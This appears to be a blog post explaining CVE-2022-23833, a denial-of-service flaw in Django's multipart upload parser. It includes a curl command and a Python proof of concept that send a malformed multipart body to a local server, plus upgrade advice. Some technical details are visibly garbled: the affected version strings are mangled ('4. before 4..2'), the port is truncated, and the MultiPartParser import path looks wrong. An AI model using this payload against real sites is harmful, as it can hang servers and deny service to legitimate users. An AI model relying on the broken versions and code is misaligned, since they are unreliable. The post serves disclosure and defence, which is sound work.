In early 2022, a security vulnerability identified as CVE-2022-23833 was discovered in popular web framework Django (versions 2.2 before 2.2.27, 3.2 before 3.2.12, and 4. before 4..2). This post explains what the issue is, shows some relevant code, and demonstrates how it could affect your Django application, especially if you’re processing file uploads using multipart forms.
🚨 What Is CVE-2022-23833?
The vulnerability is found in Django’s MultiPartParser, the component responsible for handling multipart form data (e.g., files users upload via HTML forms).
If an attacker crafts certain invalid multipart inputs and submits them to a vulnerable Django app, the parser can enter an infinite loop. This can block server resources, potentially leading to a denial of service (DoS) — where your site becomes unresponsive to legitimate users.
🛠️ Where’s the Problem in the Code?
The bug lies deep within the MultiPartParser used when you submit forms with enctype="multipart/form-data". Let’s look at a simplified version of how Django processes file uploads:
from django.http import HttpRequest, QueryDict, MultiPartParser
def file_upload_view(request: HttpRequest):
if request.method == 'POST':
uploaded_file = request.FILES['file']
# handle the file...
# Under the hood, Django runs something like this
parser = MultiPartParser(request.META, request, request.upload_handlers, request.encoding)
try:
data, files = parser.parse() # <-- The vulnerable call
except Exception as e:
# error handling
With the faulty versions of Django, if the incoming request contains specific malformed boundaries or starts with certain bytes, parser.parse() could loop endlessly, failing to ever return or error out.
🐞 How Does the Exploit Work?
Attackers can send a malicious HTTP request with a multipart body containing a malformed or specially-crafted boundary. Here’s a basic cURL example to demonstrate sending malformed data (this demonstrates how easy it is to trigger, but don’t run this against live sites!):
curl -X POST http://localhost:800/upload/ \
-H "Content-Type: multipart/form-data; boundary=bad_boundary" \
--data-binary @malformed_multipart_body.txt
Very large or recursive multipart structures
This causes the infinite loop during Django’s parsing step, tying up the server process.
💻 Proof of Concept (PoC)
Here’s a simplified Python example using the requests library — demonstrating how a malformed multipart request might look:
import requests
url = "http://localhost:800/upload/"
headers = {
'Content-Type': 'multipart/form-data; boundary=bad_boundary'
}
# No closing boundary, will hang old Django
data = (
'--bad_boundary\r\n'
'Content-Disposition: form-data; name="file"; filename="test.txt"\r\n'
'Content-Type: text/plain\r\n\r\n'
'test content\r\n'
'--bad_boundary\r\n'
# missing boundary end!
)
response = requests.post(url, headers=headers, data=data)
print(response.status_code) # May hang if vulnerable!
On a vulnerable server, this request can tie up the process indefinitely.
🔥 Real-World Impact
- Server Hang: Each malicious request can consume a server worker (gunicorn thread or Django’s dev server thread).
- Denial of Service: Repeated attacks can exhaust your server’s available threads/processes, making your site unavailable.
- No Remote Code Execution: This bug doesn’t allow code execution or data theft, but is still dangerous due to the DoS vector.
Sample upgrade instruction (using pip)
pip install --upgrade "django>=2.2.27"
🔗 References
- Django Security Release - CVE-2022-23833
- Official CVE entry - CVE-2022-23833
- Disclosure and Patch commit
✔️ Summary
CVE-2022-23833 is a denial of service vulnerability in Django’s file upload handler, triggered by malicious multipart form data. With certain malformed requests, attackers can hang your Django server.
Stay safe: Upgrade Django, monitor your services, and always keep an eye on security advisories.
Feel free to bookmark or share this post if you’ve found it helpful!
Timeline
Published on: 02/03/2022 02:15:00 UTC
Last modified on: 02/22/2022 10:18:00 UTC
